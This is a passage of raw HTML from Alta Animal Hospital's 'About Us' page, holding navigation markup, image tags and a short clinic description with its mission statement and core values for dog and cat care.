002.645-2.645v-9a2.645 2.645 0 00-2.645-2.628zm1.271 11.63a1.27 1.27 0 01-1.271 1.27H5.128a1.255 1.255 0 01-1.255-1.27v-6.146h13.359z" transform="translate(124.614 77.126)"></path><path id="prefix__Path_171" data-name="Path 171" class="prefix__cls-1" d="M26.4 6.435a.7.7 0 00.7-.7V4.1a.7.7 0 00-.7-.7.687.687 0 00-.7.7v1.639a.709.709 0 00.7.696z" transform="translate(105.347 84.6)"></path><path id="prefix__Path_172" data-name="Path 172" class="prefix__cls-1" d="M66.8 6.435a.7.7 0 00.7-.7V4.1a.7.7 0 00-.7-.7.687.687 0 00-.7.7v1.639a.687.687 0 00.7.696z" transform="translate(71.796 84.6)"></path></g></svg><span class="link-CTA">Book</span></a><span class="details-CTA"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 SpdW  nav-btn" target="_self" data-entry-id="6gfqqtxQmdMFXE8J5b4NGh" data-analytics-type="global-nav" data-analytics-value="Appointment" data-analytics-variation="logo-left">Book Appointment</a></span></div></div><div class="nonSplit"><div class="pharmacyCta"><a title="Order Food &amp; Medicine" role="link" href="https://shop.altaanimalhospital.com/" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH" target="_blank" rel="noopener" data-entry-id="3KqYMtWQJyzZTIHp4NPfhq" data-analytics-type="global-nav" data-analytics-value="Online Store" data-analytics-variation="logo-left"><svg width="475.084" height="475.085" viewBox="0 0 475.084 475.085"><path d="M365.446 401.998c0 10.092 3.579 18.702 10.711 25.834 7.132 7.139 15.749 10.711 25.845 10.711 10.081 0 18.698-3.572 25.83-10.711 7.139-7.132 10.711-15.742 10.711-25.834s-3.568-18.702-10.711-25.841c-7.132-7.132-15.749-10.704-25.83-10.704-10.096 0-18.713 3.572-25.845 10.704-7.132 7.139-10.711 15.749-10.711 25.841zM469.658 78.51c-3.618-3.617-7.898-5.426-12.848-5.426H113.918c-.193-1.331-.621-3.756-1.287-7.277-.666-3.523-1.188-6.329-1.569-8.425-.383-2.087-1.093-4.611-2.142-7.561-1.047-2.952-2.284-5.286-3.711-6.995-1.425-1.718-3.328-3.189-5.708-4.43-2.378-1.233-5.092-1.853-8.136-1.853H18.276c-4.952 0-9.234 1.812-12.85 5.424C1.809 45.583 0 49.868 0 54.816s1.809 9.231 5.426 12.847c3.619 3.617 7.902 5.424 12.85 5.424h58.237l50.532 234.976c-.378.76-2.329 4.373-5.852 10.848-3.521 6.475-6.328 12.135-8.42 16.988-2.093 4.859-3.14 8.616-3.14 11.279 0 4.948 1.809 9.232 5.424 12.854 3.621 3.606 7.902 5.421 12.851 5.421h292.348c4.948 0 9.232-1.814 12.847-5.421 3.62-3.621 5.427-7.905 5.427-12.854 0-4.949-1.807-9.233-5.427-12.847-3.614-3.614-7.898-5.428-12.847-5.428h-262.66c4.57-9.138 6.854-15.222 6.854-18.268 0-1.909-.238-4.004-.715-6.283s-1.047-4.805-1.713-7.569c-.667-2.752-1.093-4.799-1.283-6.133l298.077-34.831c4.753-.575 8.658-2.614 11.703-6.14 3.046-3.518 4.565-7.562 4.565-12.133V91.363c-.002-4.948-1.806-9.231-5.426-12.853zM109.632 401.998c0 10.092 3.567 18.702 10.706 25.834 7.141 7.139 15.75 10.711 25.841 10.711 10.085 0 18.699-3.572 25.835-10.711 7.139-7.132 10.71-15.742 10.71-25.834s-3.568-18.702-10.71-25.841c-7.137-7.132-15.75-10.704-25.835-10.704-10.09 0-18.704 3.572-25.841 10.704-7.135 7.139-10.706 15.749-10.706 25.841z"></path></svg><span class="link-CTA">Order Food &amp; Medicine</span></a><span class="details-CTA"><a title="Order Food &amp; Medicine" role="link" href="https://shop.altaanimalhospital.com/" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 SpdW  nav-btn" target="_blank" rel="noopener" data-entry-id="3KqYMtWQJyzZTIHp4NPfhq" data-analytics-type="global-nav" data-analytics-value="Online Store" data-analytics-variation="logo-left">Order Food &amp; Medicine</a></span></div></div></div><div class="navbar-collapse navbar-links"><div class="sc-j6ll8x-0 fRofNO nva-global-header-old global-headers logo-left sc-torseh-0 iorMUf nva-global-header__general-practice"><div class="nav-contacts"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav"></ul></div><div class="nav-utility"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav nav-utility-wrap"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Documents &amp; Forms" role="link" href="/documents-and-forms" class="nva-anchor sc-1ux5mjm-1 hdHLHq" target="_self" data-entry-id="kbXWVSYxV7CheCWybdaLv" data-analytics-type="global-nav" data-analytics-value="utilities" data-analytics-variation="logo-left">Documents &amp; Forms</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="App" role="link" href="https://happyhealthypets.app.link?utm_campaign=hhp-mobile-signup&amp;utm_medium=website&amp;utm_source=hospital-website" class="nva-anchor sc-1ux5mjm-1 hdHLHq" target="_blank" rel="noopener" data-entry-id="sZbrzW0aLvAXr8qDx2wSK" data-analytics-type="global-nav" data-analytics-value="utilities" data-analytics-variation="logo-left">App</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Promotions" role="link" href="/specials-and-promos" class="nva-anchor sc-1ux5mjm-1 hdHLHq" target="_self" data-entry-id="29w4sXm903Rau9Y1RutzCD" data-analytics-type="global-nav" data-analytics-value="utilities" data-analytics-variation="logo-left">Promotions</a></div></li></ul></div></div><div class="sc-1m6uy3j-0 ekHxlA"><ul id="mainNavigation" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav key-category"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="About Us" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 hdHLHq key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">About Us<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 bkPKEk sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="About Us" role="link" href="/about-us" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">About Us</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Our Team" role="link" href="/staff" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">Our Team</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Our Facility" role="link" href="/gallery" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">Our Facility</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Services" role="link" href="/services" class="nva-anchor sc-1ux5mjm-1 hdHLHq key-category-link" target="_self" data-entry-id="EqewrlYH7VQowPeina1DI" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Services</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Wellness Plans" role="link" href="https://www.happyhealthypets.com/care-plans" class="nva-anchor sc-1ux5mjm-1 hdHLHq key-category-link" target="_blank" rel="noopener" data-entry-id="3sIWPvQdhGo2sO4NmtWg5Q" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Wellness Plans</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Emergency" role="link" href="/emergency" class="nva-anchor sc-1ux5mjm-1 hdHLHq key-category-link" target="_self" data-entry-id="6JdyzDcXulgo9ZxWMFODZ2" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Emergency</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Careers" role="link" href="/careers" class="nva-anchor sc-1ux5mjm-1 hdHLHq key-category-link" target="_self" data-entry-id="6y1IpP1tFSMm2euOUWk8Ik" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Careers</a></div></li></ul><div class="menuButtonWrapper"><div><a title="Order Food &amp; Medicine" role="link" href="https://shop.altaanimalhospital.com/" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 SpdW  nav-btn" target="_blank" rel="noopener" data-entry-id="3KqYMtWQJyzZTIHp4NPfhq" data-analytics-type="global-nav" data-analytics-value="online store" data-analytics-variation="logo-left">Order Food &amp; Medicine</a></div><div><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 SpdW  nav-btn" target="_self" data-entry-id="6gfqqtxQmdMFXE8J5b4NGh" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left">Book Appointment</a></div></div></div></div></div></nav></div><main id="mainContent"><h1 class="u-visually-hidden">Alta Animal Hospital</h1><div class="nt-cmp-marker" style="display:none"></div><div class="sc-1lhjc0j-0 jkjnxF secondary-hero nva-secondary-page-hero"><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 iOJusq sc-1lhjc0j-0 jkjnxF secondary-hero nva-secondary-page-hero__image-text-card"><div class="nva-image-text-card__image tile-image"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/aPc1jZSbSyh7NZN4Sztug/bd88825e210b33d44fa823dd3ba58a56/NVA-Rural-Cat-Hay__1_.jpeg?fit=fill&amp;fm=webp&amp;h=210&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/aPc1jZSbSyh7NZN4Sztug/bd88825e210b33d44fa823dd3ba58a56/NVA-Rural-Cat-Hay__1_.jpeg?fit=fill&amp;fm=webp&amp;h=420&amp;w=640&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/aPc1jZSbSyh7NZN4Sztug/bd88825e210b33d44fa823dd3ba58a56/NVA-Rural-Cat-Hay__1_.jpeg?fit=fill&amp;fm=webp&amp;h=438&amp;w=1600&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/aPc1jZSbSyh7NZN4Sztug/bd88825e210b33d44fa823dd3ba58a56/NVA-Rural-Cat-Hay__1_.jpeg?fit=fill&amp;fm=webp&amp;h=876&amp;w=3200&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/aPc1jZSbSyh7NZN4Sztug/bd88825e210b33d44fa823dd3ba58a56/NVA-Rural-Cat-Hay__1_.jpeg?fit=fill&amp;fm=webp&amp;h=400&amp;w=1366&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/aPc1jZSbSyh7NZN4Sztug/bd88825e210b33d44fa823dd3ba58a56/NVA-Rural-Cat-Hay__1_.jpeg?fit=fill&amp;fm=webp&amp;h=800&amp;w=2732&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/aPc1jZSbSyh7NZN4Sztug/bd88825e210b33d44fa823dd3ba58a56/NVA-Rural-Cat-Hay__1_.jpeg?fit=fill&amp;fm=webp&amp;h=400&amp;w=1024&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/aPc1jZSbSyh7NZN4Sztug/bd88825e210b33d44fa823dd3ba58a56/NVA-Rural-Cat-Hay__1_.jpeg?fit=fill&amp;fm=webp&amp;h=800&amp;w=2048&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/aPc1jZSbSyh7NZN4Sztug/bd88825e210b33d44fa823dd3ba58a56/NVA-Rural-Cat-Hay__1_.jpeg?fit=fill&amp;fm=webp&amp;h=210&amp;w=768&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/aPc1jZSbSyh7NZN4Sztug/bd88825e210b33d44fa823dd3ba58a56/NVA-Rural-Cat-Hay__1_.jpeg?fit=fill&amp;fm=webp&amp;h=420&amp;w=1536&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/aPc1jZSbSyh7NZN4Sztug/bd88825e210b33d44fa823dd3ba58a56/NVA-Rural-Cat-Hay__1_.jpeg?fit=fill&amp;fm=webp&amp;h=210&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/aPc1jZSbSyh7NZN4Sztug/bd88825e210b33d44fa823dd3ba58a56/NVA-Rural-Cat-Hay__1_.jpeg?fit=fill&amp;fm=webp&amp;h=420&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Cat laying on hay" title="Cat laying on hay" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/aPc1jZSbSyh7NZN4Sztug/bd88825e210b33d44fa823dd3ba58a56/NVA-Rural-Cat-Hay__1_.jpeg?fit=fill&amp;fm=webp&amp;h=400&amp;w=1366&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/aPc1jZSbSyh7NZN4Sztug/bd88825e210b33d44fa823dd3ba58a56/NVA-Rural-Cat-Hay__1_.jpeg?fit=fill&amp;fm=webp&amp;h=800&amp;w=2732&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><h1 class="sc-1lhs05s-0 eSDLys nva-image-text-card__heading tile-heading light col-lg-8 col-sm-10 nva-heading" data-contentful-field-id="title" data-contentful-entry-id="ErbTcacuPrjZ8k94D4wIv">About Us</h1></section></div><div class="nt-cmp-marker" style="display:none"></div><div class="nva-50-50 organism fifty-fifty sc-1bb4ul1-0 ehYlbi" data-entry-id="3m99p7c61IFGVrxpJnlpED"><div class="nva-50-50-card sc-wb9y8b-0 fPQsZK nva-50-50__card nva-50-50__card--variation-a fifty-fifty-card row Variation-A"><div class="nva-50-50-card__image fiftyFiftyImage col-sm-12 col-md-7 image"><div class="nva-media sc-dbhlap-0 hdaGDx nva-50-50-card__media fiftyFifty"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/48isVutrdE7zIy3aGi5D5Z/5b3baf2091dec8ce2365765a3f23e2fc/NVA-Nature-Dog-Cat-Laying-Leaves.jpeg?fit=fill&amp;fm=webp&amp;h=200&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/48isVutrdE7zIy3aGi5D5Z/5b3baf2091dec8ce2365765a3f23e2fc/NVA-Nature-Dog-Cat-Laying-Leaves.jpeg?fit=fill&amp;fm=webp&amp;h=400&amp;w=640&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/48isVutrdE7zIy3aGi5D5Z/5b3baf2091dec8ce2365765a3f23e2fc/NVA-Nature-Dog-Cat-Laying-Leaves.jpeg?fit=fill&amp;fm=webp&amp;h=582&amp;w=916&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/48isVutrdE7zIy3aGi5D5Z/5b3baf2091dec8ce2365765a3f23e2fc/NVA-Nature-Dog-Cat-Laying-Leaves.jpeg?fit=fill&amp;fm=webp&amp;h=1164&amp;w=1832&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/48isVutrdE7zIy3aGi5D5Z/5b3baf2091dec8ce2365765a3f23e2fc/NVA-Nature-Dog-Cat-Laying-Leaves.jpeg?fit=fill&amp;fm=webp&amp;h=480&amp;w=782&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/48isVutrdE7zIy3aGi5D5Z/5b3baf2091dec8ce2365765a3f23e2fc/NVA-Nature-Dog-Cat-Laying-Leaves.jpeg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1564&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/48isVutrdE7zIy3aGi5D5Z/5b3baf2091dec8ce2365765a3f23e2fc/NVA-Nature-Dog-Cat-Laying-Leaves.jpeg?fit=fill&amp;fm=webp&amp;h=480&amp;w=584&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/48isVutrdE7zIy3aGi5D5Z/5b3baf2091dec8ce2365765a3f23e2fc/NVA-Nature-Dog-Cat-Laying-Leaves.jpeg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1168&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/48isVutrdE7zIy3aGi5D5Z/5b3baf2091dec8ce2365765a3f23e2fc/NVA-Nature-Dog-Cat-Laying-Leaves.jpeg?fit=fill&amp;fm=webp&amp;h=442&amp;w=540&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/48isVutrdE7zIy3aGi5D5Z/5b3baf2091dec8ce2365765a3f23e2fc/NVA-Nature-Dog-Cat-Laying-Leaves.jpeg?fit=fill&amp;fm=webp&amp;h=884&amp;w=1080&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/48isVutrdE7zIy3aGi5D5Z/5b3baf2091dec8ce2365765a3f23e2fc/NVA-Nature-Dog-Cat-Laying-Leaves.jpeg?fit=fill&amp;fm=webp&amp;h=200&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/48isVutrdE7zIy3aGi5D5Z/5b3baf2091dec8ce2365765a3f23e2fc/NVA-Nature-Dog-Cat-Laying-Leaves.jpeg?fit=fill&amp;fm=webp&amp;h=400&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="dog and cat laying in leaves" title="dog and cat laying in leaves" src="https://images.ctfassets.net/rt5zmd3ipxai/48isVutrdE7zIy3aGi5D5Z/5b3baf2091dec8ce2365765a3f23e2fc/NVA-Nature-Dog-Cat-Laying-Leaves.jpeg?fit=fill&amp;fm=webp&amp;h=480&amp;w=782&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/48isVutrdE7zIy3aGi5D5Z/5b3baf2091dec8ce2365765a3f23e2fc/NVA-Nature-Dog-Cat-Laying-Leaves.jpeg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1564&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div></div><div class="nva-50-50-card__text-card-wrapper fiftyFiftyText col-sm-12  col-md-5"><div class="nva-50-50-card__text-card textCard"><h2 class="sc-1lhs05s-0 eSDLys nva-50-50-card__text-card-heading nva-50-50__heading fiftyFiftyHeading nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="3m99p7c61IFGVrxpJnlpED" id="about-alta-animal-hospital">About Alta Animal Hospital</h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-50-50-card__text-card-description nva-50-50__para fiftyFiftyPara" data-contentful-field-id="shortText" data-contentful-entry-id="3m99p7c61IFGVrxpJnlpED"><p>At Alta Animal Hospital we strive to offer not only sound advice but also optimal veterinary care, thus allowing you the enjoyment of your companion for a maximum number of years. Our job is not only to treat your pet when he or she isn&#x27;t feeling well but also to help you learn how to keep your best friend happy and healthy. When considering a veterinarian, it is important to evaluate all elements of care the clinic may provide. Compassion, affordable cost, and quality are all important traits, but we aim to provide a level of care that exceeds all expectations. </p></div></div></div></div></div><div class="nt-cmp-marker" style="display:none"></div><div class="nva-50-50 organism fifty-fifty sc-1bb4ul1-0 ehYlbi" data-entry-id="35fxZAjADia58XDnphe1Cd"><div class="nva-50-50-card sc-wb9y8b-0 fPQsZK nva-50-50__card nva-50-50__card--variation-b fifty-fifty-card row Variation-B"><div class="nva-50-50-card__image fiftyFiftyImage col-sm-12 col-md-7 image"><div class="nva-media sc-dbhlap-0 hdaGDx nva-50-50-card__media fiftyFifty"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3wyuiXHUrca8SyLlF1MXX3/b4533fc4e318fea2ada8cdf1a6946d94/NVA-Nature-Cat-Flowers.jpeg?fit=fill&amp;fm=webp&amp;h=200&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3wyuiXHUrca8SyLlF1MXX3/b4533fc4e318fea2ada8cdf1a6946d94/NVA-Nature-Cat-Flowers.jpeg?fit=fill&amp;fm=webp&amp;h=400&amp;w=640&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3wyuiXHUrca8SyLlF1MXX3/b4533fc4e318fea2ada8cdf1a6946d94/NVA-Nature-Cat-Flowers.jpeg?fit=fill&amp;fm=webp&amp;h=582&amp;w=916&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3wyuiXHUrca8SyLlF1MXX3/b4533fc4e318fea2ada8cdf1a6946d94/NVA-Nature-Cat-Flowers.jpeg?fit=fill&amp;fm=webp&amp;h=1164&amp;w=1832&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3wyuiXHUrca8SyLlF1MXX3/b4533fc4e318fea2ada8cdf1a6946d94/NVA-Nature-Cat-Flowers.jpeg?fit=fill&amp;fm=webp&amp;h=480&amp;w=782&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3wyuiXHUrca8SyLlF1MXX3/b4533fc4e318fea2ada8cdf1a6946d94/NVA-Nature-Cat-Flowers.jpeg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1564&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3wyuiXHUrca8SyLlF1MXX3/b4533fc4e318fea2ada8cdf1a6946d94/NVA-Nature-Cat-Flowers.jpeg?fit=fill&amp;fm=webp&amp;h=480&amp;w=584&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3wyuiXHUrca8SyLlF1MXX3/b4533fc4e318fea2ada8cdf1a6946d94/NVA-Nature-Cat-Flowers.jpeg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1168&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3wyuiXHUrca8SyLlF1MXX3/b4533fc4e318fea2ada8cdf1a6946d94/NVA-Nature-Cat-Flowers.jpeg?fit=fill&amp;fm=webp&amp;h=442&amp;w=540&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3wyuiXHUrca8SyLlF1MXX3/b4533fc4e318fea2ada8cdf1a6946d94/NVA-Nature-Cat-Flowers.jpeg?fit=fill&amp;fm=webp&amp;h=884&amp;w=1080&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3wyuiXHUrca8SyLlF1MXX3/b4533fc4e318fea2ada8cdf1a6946d94/NVA-Nature-Cat-Flowers.jpeg?fit=fill&amp;fm=webp&amp;h=200&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3wyuiXHUrca8SyLlF1MXX3/b4533fc4e318fea2ada8cdf1a6946d94/NVA-Nature-Cat-Flowers.jpeg?fit=fill&amp;fm=webp&amp;h=400&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="cat in a field of flowers" title="cat in a field of flowers" src="https://images.ctfassets.net/rt5zmd3ipxai/3wyuiXHUrca8SyLlF1MXX3/b4533fc4e318fea2ada8cdf1a6946d94/NVA-Nature-Cat-Flowers.jpeg?fit=fill&amp;fm=webp&amp;h=480&amp;w=782&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/3wyuiXHUrca8SyLlF1MXX3/b4533fc4e318fea2ada8cdf1a6946d94/NVA-Nature-Cat-Flowers.jpeg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1564&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div></div><div class="nva-50-50-card__text-card-wrapper fiftyFiftyText col-sm-12  col-md-5"><div class="nva-50-50-card__text-card textCard"><div class="nva-rich-text sc-wturor-0 gNWsGk nva-50-50-card__text-card-description nva-50-50__para fiftyFiftyPara" data-contentful-field-id="shortText" data-contentful-entry-id="35fxZAjADia58XDnphe1Cd"><h3>Our Mission</h3><p>Alta Animal Hospital exists to provide kind, compassionate, friendly, and thorough medical and surgical care of dogs and cats with an emphasis on preventative and early detection medicine, while at the same time, keeping in mind and in action the concerns and desires of the pets&#x27; owners.</p><h3>Our Core Values</h3><ul><li><p>Compassion</p></li><li><p>Professionalism</p></li><li><p>Teamwork</p></li><li><p>Quality Medicine

</p></li></ul><p></p></div></div></div></div></div></main><section class="sc-1tmcds5-0 lojiQA nva-global-footer-old organism globalFooter"><section class="sc-1nhohxj-0 SjBMB nva-footer-old footer molecule row nva-footer-old--variation-a variation-a"><div class="nva-footer-old__business-logo businessLogo col-xs-12 col-md-2" itemscope="" itemType="http://schema.org/ImageObject"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-footer-old__business-logo-anchor footer-logo" target="_self" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/HhFF9UiQhAcobeDGPGrFJ/671e63595e11977e3d5e1ba1014a36d8/Alta_Animal_Hospital-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/HhFF9UiQhAcobeDGPGrFJ/671e63595e11977e3d5e1ba1014a36d8/Alta_Animal_Hospital-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/HhFF9UiQhAcobeDGPGrFJ/671e63595e11977e3d5e1ba1014a36d8/Alta_Animal_Hospital-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=92&amp;w=232&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/HhFF9UiQhAcobeDGPGrFJ/671e63595e11977e3d5e1ba1014a36d8/Alta_Animal_Hospital-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=184&amp;w=464&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/HhFF9UiQhAcobeDGPGrFJ/671e63595e11977e3d5e1ba1014a36d8/Alta_Animal_Hospital-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=78&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/HhFF9UiQhAcobeDGPGrFJ/671e63595e11977e3d5e1ba1014a36d8/Alta_Animal_Hospital-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=156&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/HhFF9UiQhAcobeDGPGrFJ/671e63595e11977e3d5e1ba1014a36d8/Alta_Animal_Hospital-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/HhFF9UiQhAcobeDGPGrFJ/671e63595e11977e3d5e1ba1014a36d8/Alta_Animal_Hospital-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/HhFF9UiQhAcobeDGPGrFJ/671e63595e11977e3d5e1ba1014a36d8/Alta_Animal_Hospital-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/HhFF9UiQhAcobeDGPGrFJ/671e63595e11977e3d5e1ba1014a36d8/Alta_Animal_Hospital-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source 